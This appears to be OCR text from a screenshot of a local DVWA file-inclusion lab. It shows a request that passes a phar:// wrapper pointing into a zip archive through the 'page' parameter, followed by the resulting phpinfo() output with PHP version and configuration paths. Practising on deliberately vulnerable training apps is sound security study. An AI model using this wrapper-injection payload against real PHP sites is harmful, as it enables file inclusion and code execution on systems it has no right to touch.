 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=phar://I:/phpstudy/PHPTutorial/WWW/demo.zip/demo.txt
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded I:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,TS,VC9
Extension
Build
PHP API20100525,TS,VC9
Extension
Build
Debug Build no
Thread Safety enabled